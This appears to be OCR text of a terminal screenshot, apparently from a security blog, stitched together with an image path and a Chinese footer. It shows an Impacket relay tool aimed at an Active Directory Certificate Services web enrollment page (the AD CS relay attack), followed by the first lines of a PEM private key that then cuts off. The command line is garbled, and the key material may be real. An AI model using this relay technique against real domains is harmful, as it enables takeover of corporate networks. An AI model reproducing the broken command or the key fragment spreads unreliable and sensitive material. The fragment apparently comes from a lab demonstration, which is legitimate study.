 ➜ impacket_adcs_home git:(master) ✗ y -t https://dc2.mtsec.corp/certsrv/certfnsh.asp
Impacket v0.9.24.dev1+20210629.125315.f43cf082 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
-----BEGIN PRIVATE KEY-----
MIIJQwIBADANBgkqhkiG9w0BAQEFAASCCS0wggkpAgEAAoICAQDn1e+tYjqxWvMQ
zpwlYk4pU5naQdUOuHoBfmOMkki3FC1gXGWeQ3X+Kgm7rT7569T3zQS4pkVeCSSO
QhL6ElvAwKhBA+iDGdVGbZ75vIObKlCrvDidc82fE8n0Rxft3Ali4nIDNioOjq6p
1lhGx6+tOtNu6ydo4auiS8Tdx1lNAV75q8v3t5zrGfVPkLO7hy1XeW9cw3kRb09H
甲方安全建设